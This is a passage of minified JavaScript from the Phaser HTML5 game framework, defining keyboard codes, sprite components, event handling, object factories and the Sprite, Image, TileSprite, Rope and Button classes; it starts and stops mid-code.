NUMPAD_8=104,c.Keyboard.NUMPAD_9=105,c.Keyboard.NUMPAD_MULTIPLY=106,c.Keyboard.NUMPAD_ADD=107,c.Keyboard.NUMPAD_ENTER=108,c.Keyboard.NUMPAD_SUBTRACT=109,c.Keyboard.NUMPAD_DECIMAL=110,c.Keyboard.NUMPAD_DIVIDE=111,c.Keyboard.F1=112,c.Keyboard.F2=113,c.Keyboard.F3=114,c.Keyboard.F4=115,c.Keyboard.F5=116,c.Keyboard.F6=117,c.Keyboard.F7=118,c.Keyboard.F8=119,c.Keyboard.F9=120,c.Keyboard.F10=121,c.Keyboard.F11=122,c.Keyboard.F12=123,c.Keyboard.F13=124,c.Keyboard.F14=125,c.Keyboard.F15=126,c.Keyboard.COLON=186,c.Keyboard.EQUALS=187,c.Keyboard.UNDERSCORE=189,c.Keyboard.QUESTION_MARK=191,c.Keyboard.TILDE=192,c.Keyboard.OPEN_BRACKET=219,c.Keyboard.BACKWARD_SLASH=220,c.Keyboard.CLOSED_BRACKET=221,c.Keyboard.QUOTES=222,c.Keyboard.BACKSPACE=8,c.Keyboard.TAB=9,c.Keyboard.CLEAR=12,c.Keyboard.ENTER=13,c.Keyboard.SHIFT=16,c.Keyboard.CONTROL=17,c.Keyboard.ALT=18,c.Keyboard.CAPS_LOCK=20,c.Keyboard.ESC=27,c.Keyboard.SPACEBAR=32,c.Keyboard.PAGE_UP=33,c.Keyboard.PAGE_DOWN=34,c.Keyboard.END=35,c.Keyboard.HOME=36,c.Keyboard.LEFT=37,c.Keyboard.UP=38,c.Keyboard.RIGHT=39,c.Keyboard.DOWN=40,c.Keyboard.INSERT=45,c.Keyboard.DELETE=46,c.Keyboard.HELP=47,c.Keyboard.NUM_LOCK=144,c.Keyboard.PLUS=43,c.Keyboard.MINUS=45,c.Component=function(){},c.Component.Angle=function(){},c.Component.Angle.prototype={angle:{get:function(){return c.Math.wrapAngle(c.Math.radToDeg(this.rotation))},set:function(a){this.rotation=c.Math.degToRad(c.Math.wrapAngle(a))}}},c.Component.Animation=function(){},c.Component.Animation.prototype={play:function(a,b,c,d){return this.animations?this.animations.play(a,b,c,d):void 0}},c.Component.AutoCull=function(){},c.Component.AutoCull.prototype={autoCull:!1,inCamera:{get:function(){return this.autoCull||this.checkWorldBounds||(this._bounds.copyFrom(this.getBounds()),this._bounds.x+=this.game.camera.view.x,this._bounds.y+=this.game.camera.view.y),this.game.world.camera.view.intersects(this._bounds)}}},c.Component.Bounds=function(){},c.Component.Bounds.prototype={offsetX:{get:function(){return this.anchor.x*this.width}},offsetY:{get:function(){return this.anchor.y*this.height}},left:{get:function(){return this.x-this.offsetX}},right:{get:function(){return this.x+this.width-this.offsetX}},top:{get:function(){return this.y-this.offsetY}},bottom:{get:function(){return this.y+this.height-this.offsetY}}},c.Component.BringToTop=function(){},c.Component.BringToTop.prototype.bringToTop=function(){return this.parent&&this.parent.bringToTop(this),this},c.Component.BringToTop.prototype.sendToBack=function(){return this.parent&&this.parent.sendToBack(this),this},c.Component.BringToTop.prototype.moveUp=function(){return this.parent&&this.parent.moveUp(this),this},c.Component.BringToTop.prototype.moveDown=function(){return this.parent&&this.parent.moveDown(this),this},c.Component.Core=function(){},c.Component.Core.install=function(a){c.Utils.mixinPrototype(this,c.Component.Core.prototype),this.components={};for(var b=0;b<a.length;b++){var d=a[b],e=!1;"Destroy"===d&&(e=!0),c.Utils.mixinPrototype(this,c.Component[d].prototype,e),this.components[d]=!0}},c.Component.Core.init=function(a,b,d,e,f){this.game=a,this.key=e,this.position.set(b,d),this.world=new c.Point(b,d),this.previousPosition=new c.Point(b,d),this.events=new c.Events(this),this._bounds=new c.Rectangle,this.components.PhysicsBody&&(this.body=this.body),this.components.Animation&&(this.animations=new c.AnimationManager(this)),this.components.LoadTexture&&null!==e&&this.loadTexture(e,f),this.components.FixedToCamera&&(this.cameraOffset=new c.Point(b,d))},c.Component.Core.preUpdate=function(){if(this.previousPosition.set(this.world.x,this.world.y),this.previousRotation=this.rotation,!this.exists||!this.parent.exists)return this.renderOrderID=-1,!1;this.world.setTo(this.game.camera.x+this.worldTransform.tx,this.game.camera.y+this.worldTransform.ty),this.visible&&(this.renderOrderID=this.game.stage.currentRenderOrderID++),this.animations&&this.animations.update(),this.body&&this.body.preUpdate();for(var a=0;a<this.children.length;a++)this.children[a].preUpdate();return!0},c.Component.Core.prototype={game:null,name:"",components:{},z:0,events:void 0,animations:void 0,key:"",world:null,debug:!1,previousPosition:null,previousRotation:0,renderOrderID:0,fresh:!0,_bounds:null,_exists:!0,exists:{get:function(){return this._exists},set:function(a){a?(this._exists=!0,this.body&&this.body.type===c.Physics.P2JS&&this.body.addToWorld(),this.visible=!0):(this._exists=!1,this.body&&this.body.type===c.Physics.P2JS&&this.body.removeFromWorld(),this.visible=!1)}},update:function(){},postUpdate:function(){this.key instanceof c.BitmapData&&this.key.render(),this.components.PhysicsBody&&c.Component.PhysicsBody.postUpdate.call(this),this.components.FixedToCamera&&c.Component.FixedToCamera.postUpdate.call(this);for(var a=0;a<this.children.length;a++)this.children[a].postUpdate()}},c.Component.Crop=function(){},c.Component.Crop.prototype={cropRect:null,_crop:null,crop:function(a,b){"undefined"==typeof b&&(b=!1),a?(b&&null!==this.cropRect?this.cropRect.setTo(a.x,a.y,a.width,a.height):this.cropRect=b&&null===this.cropRect?new c.Rectangle(a.x,a.y,a.width,a.height):a,this.updateCrop()):(this._crop=null,this.cropRect=null,this.resetFrame())},updateCrop:function(){if(this.cropRect){this._crop=c.Rectangle.clone(this.cropRect,this._crop),this._crop.x+=this._frame.x,this._crop.y+=this._frame.y;var a=Math.max(this._frame.x,this._crop.x),b=Math.max(this._frame.y,this._crop.y),d=Math.min(this._frame.right,this._crop.right)-a,e=Math.min(this._frame.bottom,this._crop.bottom)-b;this.texture.crop.x=a,this.texture.crop.y=b,this.texture.crop.width=d,this.texture.crop.height=e,this.texture.frame.width=Math.min(d,this.cropRect.width),this.texture.frame.height=Math.min(e,this.cropRect.height),this.texture.width=this.texture.frame.width,this.texture.height=this.texture.frame.height,this.texture._updateUvs()}}},c.Component.Delta=function(){},c.Component.Delta.prototype={deltaX:{get:function(){return this.world.x-this.previousPosition.x}},deltaY:{get:function(){return this.world.y-this.previousPosition.y}},deltaZ:{get:function(){return this.rotation-this.previousRotation}}},c.Component.Destroy=function(){},c.Component.Destroy.prototype={destroyPhase:!1,destroy:function(a){if(null!==this.game&&!this.destroyPhase){"undefined"==typeof a&&(a=!0),this.destroyPhase=!0,this.events&&this.events.onDestroy$dispatch(this),this.parent&&(this.parent instanceof c.Group?this.parent.remove(this):this.parent.removeChild(this)),this.input&&this.input.destroy(),this.animations&&this.animations.destroy(),this.body&&this.body.destroy(),this.events&&this.events.destroy();var b=this.children.length;if(a)for(;b--;)this.children[b].destroy(a);else for(;b--;)this.removeChild(this.children[b]);this._crop&&(this._crop=null),this._frame&&(this._frame=null),this.alive=!1,this.exists=!1,this.visible=!1,this.filters=null,this.mask=null,this.game=null,this.renderable=!1,this.transformCallback=null,this.transformCallbackContext=null,this.hitArea=null,this.parent=null,this.stage=null,this.worldTransform=null,this.filterArea=null,this._bounds=null,this._currentBounds=null,this._mask=null,this._destroyCachedSprite(),this.destroyPhase=!1
}}},c.Events=function(a){this.parent=a},c.Events.prototype={destroy:function(){this._parent=null,this._onDestroy&&this._onDestroy.dispose(),this._onAddedToGroup&&this._onAddedToGroup.dispose(),this._onRemovedFromGroup&&this._onRemovedFromGroup.dispose(),this._onRemovedFromWorld&&this._onRemovedFromWorld.dispose(),this._onKilled&&this._onKilled.dispose(),this._onRevived&&this._onRevived.dispose(),this._onEnterBounds&&this._onEnterBounds.dispose(),this._onOutOfBounds&&this._onOutOfBounds.dispose(),this._onInputOver&&this._onInputOver.dispose(),this._onInputOut&&this._onInputOut.dispose(),this._onInputDown&&this._onInputDown.dispose(),this._onInputUp&&this._onInputUp.dispose(),this._onDragStart&&this._onDragStart.dispose(),this._onDragStop&&this._onDragStop.dispose(),this._onAnimationStart&&this._onAnimationStart.dispose(),this._onAnimationComplete&&this._onAnimationComplete.dispose(),this._onAnimationLoop&&this._onAnimationLoop.dispose()},onAddedToGroup:null,onRemovedFromGroup:null,onRemovedFromWorld:null,onDestroy:null,onKilled:null,onRevived:null,onOutOfBounds:null,onEnterBounds:null,onInputOver:null,onInputOut:null,onInputDown:null,onInputUp:null,onDragStart:null,onDragStop:null,onAnimationStart:null,onAnimationComplete:null,onAnimationLoop:null},c.Events.prototype.constructor=c.Events;for(var e in c.Events.prototype)c.Events.prototype.hasOwnProperty(e)&&0===e.indexOf("on")&&null===c.Events.prototype[e]&&!function(a,b){"use strict";Object.defineProperty(c.Events.prototype,a,{get:function(){return this[b]||(this[b]=new c.Signal)}}),c.Events.prototype[a+"$dispatch"]=function(){return this[b]?this[b].dispatch.apply(this[b],arguments):null}}(e,"_"+e);c.Component.FixedToCamera=function(){},c.Component.FixedToCamera.postUpdate=function(){this.fixedToCamera&&(this.position.x=(this.game.camera.view.x+this.cameraOffset.x)/this.game.camera.scale.x,this.position.y=(this.game.camera.view.y+this.cameraOffset.y)/this.game.camera.scale.y)},c.Component.FixedToCamera.prototype={_fixedToCamera:!1,fixedToCamera:{get:function(){return this._fixedToCamera},set:function(a){a?(this._fixedToCamera=!0,this.cameraOffset.set(this.x,this.y)):this._fixedToCamera=!1}},cameraOffset:new c.Point},c.Component.Health=function(){},c.Component.Health.prototype={health:1,damage:function(a){return this.alive&&(this.health-=a,this.health<=0&&this.kill()),this}},c.Component.InCamera=function(){},c.Component.InCamera.prototype={inCamera:{get:function(){return this.game.world.camera.view.intersects(this._bounds)}}},c.Component.InputEnabled=function(){},c.Component.InputEnabled.prototype={input:null,inputEnabled:{get:function(){return this.input&&this.input.enabled},set:function(a){a?null===this.input?(this.input=new c.InputHandler(this),this.input.start()):this.input&&!this.input.enabled&&this.input.start():this.input&&this.input.enabled&&this.input.stop()}}},c.Component.InWorld=function(){},c.Component.InWorld.preUpdate=function(){if((this.autoCull||this.checkWorldBounds)&&(this._bounds.copyFrom(this.getBounds()),this._bounds.x+=this.game.camera.view.x,this._bounds.y+=this.game.camera.view.y,this.autoCull&&(this.game.world.camera.view.intersects(this._bounds)?(this.renderable=!0,this.game.world.camera.totalInView++):this.renderable=!1),this.checkWorldBounds))if(this._outOfBoundsFired&&this.game.world.bounds.intersects(this._bounds))this._outOfBoundsFired=!1,this.events.onEnterBounds$dispatch(this);else if(!this._outOfBoundsFired&&!this.game.world.bounds.intersects(this._bounds)&&(this._outOfBoundsFired=!0,this.events.onOutOfBounds$dispatch(this),this.outOfBoundsKill))return this.kill(),!1;return!0},c.Component.InWorld.prototype={checkWorldBounds:!1,outOfBoundsKill:!1,_outOfBoundsFired:!1,inWorld:{get:function(){return this.game.world.bounds.intersects(this.getBounds())}}},c.Component.LifeSpan=function(){},c.Component.LifeSpan.preUpdate=function(){return this.lifespan>0&&(this.lifespan-=this.game.time.physicsElapsedMS,this.lifespan<=0)?(this.kill(),!1):!0},c.Component.LifeSpan.prototype={alive:!0,lifespan:0,revive:function(a){return"undefined"==typeof a&&(a=1),this.alive=!0,this.exists=!0,this.visible=!0,"number"==typeof this.health&&(this.health=a),this.events&&this.events.onRevived$dispatch(this),this},kill:function(){return this.alive=!1,this.exists=!1,this.visible=!1,this.events&&this.events.onKilled$dispatch(this),this}},c.Component.LoadTexture=function(){},c.Component.LoadTexture.prototype={_frame:null,loadTexture:function(a,b,d){b=b||0,(d||"undefined"==typeof d)&&this.animations&&this.animations.stop(),this.key=a;var e=!0,f=!this.texture.baseTexture.scaleMode,g=!1;c.RenderTexture&&a instanceof c.RenderTexture?(this.key=a.key,this.setTexture(a),g=!0):c.BitmapData&&a instanceof c.BitmapData?(this.setTexture(a.texture),this.game.cache.getFrameData(a.key,c.Cache.BITMAPDATA)&&(e=!this.animations.loadFrameData(this.game.cache.getFrameData(a.key,c.Cache.BITMAPDATA),b))):a instanceof PIXI.Texture?this.setTexture(a):null===a||"undefined"==typeof a?(this.key="__default",this.setTexture(PIXI.TextureCache[this.key])):"string"!=typeof a||this.game.cache.checkImageKey(a)?(this.setTexture(new PIXI.Texture(PIXI.BaseTextureCache[a])),e=!this.animations.loadFrameData(this.game.cache.getFrameData(a),b)):(console.warn("Texture with key '"+a+"' not found."),this.key="__missing",this.setTexture(PIXI.TextureCache[this.key])),g||this.texture.baseTexture.dirty(),e&&(this._frame=c.Rectangle.clone(this.texture.frame)),f||(this.texture.baseTexture.scaleMode=1)},setFrame:function(a){this._frame=a,this.texture.frame.x=a.x,this.texture.frame.y=a.y,this.texture.frame.width=a.width,this.texture.frame.height=a.height,this.texture.crop.x=a.x,this.texture.crop.y=a.y,this.texture.crop.width=a.width,this.texture.crop.height=a.height,a.trimmed?(this.texture.trim?(this.texture.trim.x=a.spriteSourceSizeX,this.texture.trim.y=a.spriteSourceSizeY,this.texture.trim.width=a.sourceSizeW,this.texture.trim.height=a.sourceSizeH):this.texture.trim={x:a.spriteSourceSizeX,y:a.spriteSourceSizeY,width:a.sourceSizeW,height:a.sourceSizeH},this.texture.width=a.sourceSizeW,this.texture.height=a.sourceSizeH,this.texture.frame.width=a.sourceSizeW,this.texture.frame.height=a.sourceSizeH):!a.trimmed&&this.texture.trim&&(this.texture.trim=null),this.cropRect&&this.updateCrop(),16777215!==this.tint&&(this.cachedTint=-1),this.texture._updateUvs()},resetFrame:function(){this._frame&&this.setFrame(this._frame)},frame:{get:function(){return this.animations.frame},set:function(a){this.animations.frame=a}},frameName:{get:function(){return this.animations.frameName},set:function(a){this.animations.frameName=a}}},c.Component.Overlap=function(){},c.Component.Overlap.prototype={overlap:function(a){return c.Rectangle.intersects(this.getBounds(),a.getBounds())}},c.Component.PhysicsBody=function(){},c.Component.PhysicsBody.preUpdate=function(){return this.fresh&&this.exists?(this.world.setTo(this.parent.position.x+this.position.x,this.parent.position.y+this.position.y),this.worldTransform.tx=this.world.x,this.worldTransform.ty=this.world.y,this.previousPosition.set(this.world.x,this.world.y),this.previousRotation=this.rotation,this.body&&this.body.preUpdate(),this.fresh=!1,!1):(this.previousPosition.set(this.world.x,this.world.y),this.previousRotation=this.rotation,this._exists&&this.parent.exists?!0:(this.renderOrderID=-1,!1))},c.Component.PhysicsBody.postUpdate=function(){this.exists&&this.body&&this.body.postUpdate()},c.Component.PhysicsBody.prototype={body:null,x:{get:function(){return this.position.x},set:function(a){this.position.x=a,this.body&&!this.body.dirty&&(this.body._reset=!0)}},y:{get:function(){return this.position.y},set:function(a){this.position.y=a,this.body&&!this.body.dirty&&(this.body._reset=!0)}}},c.Component.Reset=function(){},c.Component.Reset.prototype.reset=function(a,b,c){return"undefined"==typeof c&&(c=1),this.world.set(a,b),this.position.set(a,b),this.fresh=!0,this.exists=!0,this.visible=!0,this.renderable=!0,this.components.InWorld&&(this._outOfBoundsFired=!1),this.components.LifeSpan&&(this.alive=!0,this.health=c),this.components.PhysicsBody&&this.body&&this.body.reset(a,b,!1,!1),this},c.Component.ScaleMinMax=function(){},c.Component.ScaleMinMax.prototype={transformCallback:this.checkTransform,transformCallbackContext:this,scaleMin:null,scaleMax:null,checkTransform:function(a){this.scaleMin&&(a.a<this.scaleMin.x&&(a.a=this.scaleMin.x),a.d<this.scaleMin.y&&(a.d=this.scaleMin.y)),this.scaleMax&&(a.a>this.scaleMax.x&&(a.a=this.scaleMax.x),a.d>this.scaleMax.y&&(a.d=this.scaleMax.y))},setScaleMinMax:function(a,b,d,e){"undefined"==typeof b?b=d=e=a:"undefined"==typeof d&&(d=e=b,b=a),null===a?this.scaleMin=null:this.scaleMin?this.scaleMin.set(a,b):this.scaleMin=new c.Point(a,b),null===d?this.scaleMax=null:this.scaleMax?this.scaleMax.set(d,e):this.scaleMax=new c.Point(d,e)}},c.Component.Smoothed=function(){},c.Component.Smoothed.prototype={smoothed:{get:function(){return!this.texture.baseTexture.scaleMode},set:function(a){a?this.texture&&(this.texture.baseTexture.scaleMode=0):this.texture&&(this.texture.baseTexture.scaleMode=1)}}},c.GameObjectFactory=function(a){this.game=a,this.world=this.game.world},c.GameObjectFactory.prototype={existing:function(a){return this.world.add(a)},image:function(a,b,d,e,f){return"undefined"==typeof f&&(f=this.world),f.add(new c.Image(this.game,a,b,d,e))},sprite:function(a,b,c,d,e){return"undefined"==typeof e&&(e=this.world),e.create(a,b,c,d)},tween:function(a){return this.game.tweens.create(a)},group:function(a,b,d,e,f){return new c.Group(this.game,a,b,d,e,f)},physicsGroup:function(a,b,d,e){return new c.Group(this.game,b,d,e,!0,a)},spriteBatch:function(a,b,d){return"undefined"==typeof a&&(a=null),"undefined"==typeof b&&(b="group"),"undefined"==typeof d&&(d=!1),new c.SpriteBatch(this.game,a,b,d)},audio:function(a,b,c,d){return this.game.sound.add(a,b,c,d)},sound:function(a,b,c,d){return this.game.sound.add(a,b,c,d)},audioSprite:function(a){return this.game.sound.addSprite(a)},tileSprite:function(a,b,d,e,f,g,h){return"undefined"==typeof h&&(h=this.world),h.add(new c.TileSprite(this.game,a,b,d,e,f,g))},rope:function(a,b,d,e,f,g){return"undefined"==typeof g&&(g=this.world),g.add(new c.Rope(this.game,a,b,d,e,f))},text:function(a,b,d,e,f){return"undefined"==typeof f&&(f=this.world),f.add(new c.Text(this.game,a,b,d,e))},button:function(a,b,d,e,f,g,h,i,j,k){return"undefined"==typeof k&&(k=this.world),k.add(new c.Button(this.game,a,b,d,e,f,g,h,i,j))},graphics:function(a,b,d){return"undefined"==typeof d&&(d=this.world),d.add(new c.Graphics(this.game,a,b))},emitter:function(a,b,d){return this.game.particles.add(new c.Particles.Arcade.Emitter(this.game,a,b,d))},retroFont:function(a,b,d,e,f,g,h,i,j){return new c.RetroFont(this.game,a,b,d,e,f,g,h,i,j)},bitmapText:function(a,b,d,e,f,g){return"undefined"==typeof g&&(g=this.world),g.add(new c.BitmapText(this.game,a,b,d,e,f))},tilemap:function(a,b,d,e,f){return new c.Tilemap(this.game,a,b,d,e,f)},renderTexture:function(a,b,d,e){("undefined"==typeof d||""===d)&&(d=this.game.rnd.uuid()),"undefined"==typeof e&&(e=!1);var f=new c.RenderTexture(this.game,a,b,d);return e&&this.game.cache.addRenderTexture(d,f),f},bitmapData:function(a,b,d,e){"undefined"==typeof e&&(e=!1),("undefined"==typeof d||""===d)&&(d=this.game.rnd.uuid());var f=new c.BitmapData(this.game,d,a,b);return e&&this.game.cache.addBitmapData(d,f),f},filter:function(a){var b=Array.prototype.splice.call(arguments,1),a=new c.Filter[a](this.game);return a.init.apply(a,b),a},plugin:function(a){return this.game.plugins.add(a)}},c.GameObjectFactory.prototype.constructor=c.GameObjectFactory,c.GameObjectCreator=function(a){this.game=a,this.world=this.game.world},c.GameObjectCreator.prototype={image:function(a,b,d,e){return new c.Image(this.game,a,b,d,e)},sprite:function(a,b,d,e){return new c.Sprite(this.game,a,b,d,e)},tween:function(a){return new c.Tween(a,this.game,this.game.tweens)},group:function(a,b,d,e,f){return new c.Group(this.game,null,b,d,e,f)},spriteBatch:function(a,b,d){return"undefined"==typeof b&&(b="group"),"undefined"==typeof d&&(d=!1),new c.SpriteBatch(this.game,a,b,d)},audio:function(a,b,c,d){return this.game.sound.add(a,b,c,d)},audioSprite:function(a){return this.game.sound.addSprite(a)},sound:function(a,b,c,d){return this.game.sound.add(a,b,c,d)},tileSprite:function(a,b,d,e,f,g){return new c.TileSprite(this.game,a,b,d,e,f,g)},rope:function(a,b,d,e,f){return new c.Rope(this.game,a,b,d,e,f)},text:function(a,b,d,e){return new c.Text(this.game,a,b,d,e)},button:function(a,b,d,e,f,g,h,i,j){return new c.Button(this.game,a,b,d,e,f,g,h,i,j)},graphics:function(a,b){return new c.Graphics(this.game,a,b)},emitter:function(a,b,d){return new c.Particles.Arcade.Emitter(this.game,a,b,d)},retroFont:function(a,b,d,e,f,g,h,i,j){return new c.RetroFont(this.game,a,b,d,e,f,g,h,i,j)},bitmapText:function(a,b,d,e,f){return new c.BitmapText(this.game,a,b,d,e,f)},tilemap:function(a,b,d,e,f){return new c.Tilemap(this.game,a,b,d,e,f)},renderTexture:function(a,b,d,e){("undefined"==typeof d||""===d)&&(d=this.game.rnd.uuid()),"undefined"==typeof e&&(e=!1);var f=new c.RenderTexture(this.game,a,b,d);return e&&this.game.cache.addRenderTexture(d,f),f},bitmapData:function(a,b,d,e){"undefined"==typeof e&&(e=!1),("undefined"==typeof d||""===d)&&(d=this.game.rnd.uuid());var f=new c.BitmapData(this.game,d,a,b);return e&&this.game.cache.addBitmapData(d,f),f},filter:function(a){var b=Array.prototype.splice.call(arguments,1),a=new c.Filter[a](this.game);return a.init.apply(a,b),a}},c.GameObjectCreator.prototype.constructor=c.GameObjectCreator,c.Sprite=function(a,b,d,e,f){b=b||0,d=d||0,e=e||null,f=f||null,this.type=c.SPRITE,this.physicsType=c.SPRITE,PIXI.Sprite.call(this,PIXI.TextureCache.__default),c.Component.Core.init.call(this,a,b,d,e,f)},c.Sprite.prototype=Object.create(PIXI.Sprite.prototype),c.Sprite.prototype.constructor=c.Sprite,c.Component.Core.install.call(c.Sprite.prototype,["Angle","Animation","AutoCull","Bounds","BringToTop","Crop","Delta","Destroy","FixedToCamera","InputEnabled","InWorld","LifeSpan","LoadTexture","Overlap","PhysicsBody","Reset","ScaleMinMax","Smoothed"]),c.Sprite.prototype.preUpdatePhysics=c.Component.PhysicsBody.preUpdate,c.Sprite.prototype.preUpdateLifeSpan=c.Component.LifeSpan.preUpdate,c.Sprite.prototype.preUpdateInWorld=c.Component.InWorld.preUpdate,c.Sprite.prototype.preUpdateCore=c.Component.Core.preUpdate,c.Sprite.prototype.preUpdate=function(){return this.preUpdatePhysics()&&this.preUpdateLifeSpan()&&this.preUpdateInWorld()?this.preUpdateCore():!1},c.Image=function(a,b,d,e,f){b=b||0,d=d||0,e=e||null,f=f||null,this.type=c.IMAGE,PIXI.Sprite.call(this,PIXI.TextureCache.__default),c.Component.Core.init.call(this,a,b,d,e,f)},c.Image.prototype=Object.create(PIXI.Sprite.prototype),c.Image.prototype.constructor=c.Image,c.Component.Core.install.call(c.Image.prototype,["Angle","Animation","AutoCull","Bounds","BringToTop","Crop","Destroy","FixedToCamera","InputEnabled","LifeSpan","LoadTexture","Overlap","Reset","Smoothed"]),c.Image.prototype.preUpdateInWorld=c.Component.InWorld.preUpdate,c.Image.prototype.preUpdateCore=c.Component.Core.preUpdate,c.Image.prototype.preUpdate=function(){return this.preUpdateInWorld()?this.preUpdateCore():!1},c.TileSprite=function(a,b,d,e,f,g,h){b=b||0,d=d||0,e=e||256,f=f||256,g=g||null,h=h||null,this.type=c.TILESPRITE,this._scroll=new c.Point,PIXI.TilingSprite.call(this,PIXI.TextureCache.__default,e,f),c.Component.Core.init.call(this,a,b,d,g,h)},c.TileSprite.prototype=Object.create(PIXI.TilingSprite.prototype),c.TileSprite.prototype.constructor=c.TileSprite,c.Component.Core.install.call(c.TileSprite.prototype,["Angle","Animation","AutoCull","Bounds","Destroy","FixedToCamera","InputEnabled","InWorld","LoadTexture","Overlap","PhysicsBody","Reset","Smoothed"]),c.TileSprite.prototype.preUpdatePhysics=c.Component.PhysicsBody.preUpdate,c.TileSprite.prototype.preUpdateLifeSpan=c.Component.LifeSpan.preUpdate,c.TileSprite.prototype.preUpdateInWorld=c.Component.InWorld.preUpdate,c.TileSprite.prototype.preUpdateCore=c.Component.Core.preUpdate,c.TileSprite.prototype.preUpdate=function(){return 0!==this._scroll.x&&(this.tilePosition.x+=this._scroll.x*this.game.time.physicsElapsed),0!==this._scroll.y&&(this.tilePosition.y+=this._scroll.y*this.game.time.physicsElapsed),this.preUpdatePhysics()&&this.preUpdateLifeSpan()&&this.preUpdateInWorld()?this.preUpdateCore():!1},c.TileSprite.prototype.autoScroll=function(a,b){this._scroll.set(a,b)},c.TileSprite.prototype.stopScroll=function(){this._scroll.set(0,0)},c.TileSprite.prototype.destroy=function(a){c.Component.Destroy.prototype.destroy.call(this,a),PIXI.TilingSprite.prototype.destroy.call(this)},c.TileSprite.prototype.reset=function(a,b){return c.Component.Reset.prototype.reset.call(this,a,b),this.tilePosition.x=0,this.tilePosition.y=0,this},c.Rope=function(a,b,d,e,f,g){this.points=[],this.points=g,this._hasUpdateAnimation=!1,this._updateAnimationCallback=null,b=b||0,d=d||0,e=e||null,f=f||null,this.type=c.ROPE,this._scroll=new c.Point,PIXI.Rope.call(this,e,this.points),c.Component.Core.init.call(this,a,b,d,e,f)},c.Rope.prototype=Object.create(PIXI.Rope.prototype),c.Rope.prototype.constructor=c.Rope,c.Component.Core.install.call(c.Rope.prototype,["Angle","Animation","AutoCull","Bounds","BringToTop","Crop","Delta","Destroy","FixedToCamera","InputEnabled","InWorld","LifeSpan","LoadTexture","Overlap","PhysicsBody","Reset","ScaleMinMax","Smoothed"]),c.Rope.prototype.preUpdatePhysics=c.Component.PhysicsBody.preUpdate,c.Rope.prototype.preUpdateLifeSpan=c.Component.LifeSpan.preUpdate,c.Rope.prototype.preUpdateInWorld=c.Component.InWorld.preUpdate,c.Rope.prototype.preUpdateCore=c.Component.Core.preUpdate,c.Rope.prototype.preUpdate=function(){return 0!==this._scroll.x&&(this.tilePosition.x+=this._scroll.x*this.game.time.physicsElapsed),0!==this._scroll.y&&(this.tilePosition.y+=this._scroll.y*this.game.time.physicsElapsed),this.preUpdatePhysics()&&this.preUpdateLifeSpan()&&this.preUpdateInWorld()?this.preUpdateCore():!1},c.Rope.prototype.update=function(){this._hasUpdateAnimation&&this.updateAnimation.call(this)},c.Rope.prototype.reset=function(a,b){return c.Component.Reset.prototype.reset.call(this,a,b),this.tilePosition.x=0,this.tilePosition.y=0,this},Object.defineProperty(c.Rope.prototype,"updateAnimation",{get:function(){return this._updateAnimation},set:function(a){a&&"function"==typeof a?(this._hasUpdateAnimation=!0,this._updateAnimation=a):(this._hasUpdateAnimation=!1,this._updateAnimation=null)}}),Object.defineProperty(c.Rope.prototype,"segments",{get:function(){for(var a,b,d,e,f,g,h,i,j=[],k=0;k<this.points.length;k++)a=4*k,b=this.verticies[a],d=this.verticies[a+1],e=this.verticies[a+4],f=this.verticies[a+3],g=c.Math.difference(b,e),h=c.Math.difference(d,f),b+=this.world.x,d+=this.world.y,i=new c.Rectangle(b,d,g,h),j.push(i);return j}}),c.Button=function(a,b,d,e,f,g,h,i,j,k){b=b||0,d=d||0,e=e||null,f=f||null,g=g||this,c.Image.call(this,a,b,d,e,i),this.type=c.BUTTON,this.physicsType=c.SPRITE,this._onOverFrame=null,this._onOutFrame=null,this._onDownFrame=null,this._onUpFrame=null,this.onOverSound=null,this.onOutSound=null,this.onDownSound=null,this.onUpSound=null,this.onOverSoundMarker="",this.onOutSoundMarker="",this.onDownSoundMarker="",this.onUpSoundMarker="",this.onInputOver=new c.Signal,this.onInputOut=new c.Signal,this.onInputDown=new c.Signal,this.onInputUp=new c.Signal,this.onOverMouseOnly=!1,this.freezeFrames=!1,this.forceOut=!1,this.inputEnabled=!0,this.input.start(0,!0),this.setFrames(h,i,j,k),null!==f&&this.onInputUp.add(f,g),this.events.onInputOver.add(this.onInputOverHandler,this),this.events.onInputOut.add(this.onInputOutHandler,this),this.events.onInputDown.add(this.onInputDownHandler,this),this.events.onInputUp.add(this.onInputUpHandler,this),this.events.onRemovedFromWorld.add(this.removedFromWorld,this)},c.Button.prototype=Object.create(c.Image.prototype),c.Button.prototype.constructor=c.Button;var f="Over",g="Out",h="Down",i="Up";c.Button.prototype.clearFrames=function(){this.setFrames(null,null,null,null)},c.Button.prototype.removedFromWorld=function(){this.inputEnabled=!1},c.Button.prototype.setStateFrame=function(a,b,c){var d="_on"+a+"Frame";null!=b?(this[d]=b,c&&this.changeStateFrame(a)):this[d]=null},c.Button.prototype.changeStateFrame=function(a){if(this.freezeFrames)return!1;var b="_on"+a+"Frame",c=this[b];return"string"==typeof c?(this.frameName=c,!0):"number"==typeof c?(this.frame=c,!0):!1},c.Button.prototype.setFrames=function(a,b,c,d){this.setStateFrame(f,a,this.input.pointerOver()),this.setStateFrame(g,b,!this.input.pointerOver()),this.setStateFrame(h,c,this.input.pointerDown()),this.setStateFrame(i,d,this.input.pointerUp())},c.Button.prototype.setStateSound=function(a,b,d){var e="on"+a+"Sound",f="on"+a+"SoundMarker";b instanceof c.Sound||b instanceof c.AudioSprite?(this[e]=b,this[f]="string"==typeof d?d:""):(this[e]=null,this[f]="")},c.Button.prototype.playStateSound=function(a){var b="on"+a+"Sound",c=this[b];if(c){var d="on"+a+"SoundMarker",e=this[d];return c.play(e),!0}return!1},c.Button.prototype.setSounds=function(a,b,c,d,e,j,k,l){this.setStateSound(f,a,b),this.setStateSound(g,e,j),this.setStateSound(h,c,d),this.setStateSound(i,k,l)},c.Button.prototype.setOverSound=function(a,b){this.setStateSound(f,a,b)},c.Button.prototype.setOutSound=function(a,b){this.setStateSound(g,a,b)},c.Button.prototype.setDownSound=function(a,b){this.setStateSound(h,a,b)},c.Button.prototype.setUpSound=function(a,b){this.setStateSound(i,a,b)},c.Button.prototype.onInputOverHandler=function(a,b){b.justReleased()||(this.changeStateFrame(f),(!this.onOverMouseOnly||b.isMouse)&&(this.playStateSound(f),this.onInputOver&&this.onInputOver.dispatch(this,b)))},c.Button.prototype.onInputOutHandler=function(a,b){this.changeStateFrame(g),this.playStateSound(g),this.onInputOut&&this.onInputOut.dispatch(this,b)},c.Button.prototype.onInputDownHandler=function(a,b){this.changeStateFrame(h),this.playStateSound(h),this.onInputDown&&this.onInputDown.dispatch(this,b)},c.Button.prototype.onInputUpHandler=function(a,b,c){if(this.playStateSound(i),this.onInputUp&&this.onInputUp.dispatch(this,b,c),!this.freezeFrames)if(this.forceOut)this.changeSta